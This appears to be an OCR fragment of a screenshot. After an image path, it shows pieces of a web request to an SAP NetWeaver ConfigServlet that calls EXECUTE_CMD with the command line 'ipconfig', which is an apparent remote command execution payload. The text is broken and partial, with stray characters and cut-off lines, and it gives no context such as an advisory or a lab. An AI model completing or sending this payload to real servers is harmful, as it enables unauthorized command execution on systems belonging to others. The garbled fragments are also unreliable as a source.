
s.
ctc/servlet/com.sap.ctc.util.ConfigServlet?
.FileSystemConfig;EXECUTE_CMD;CMDLINE=ipconfig 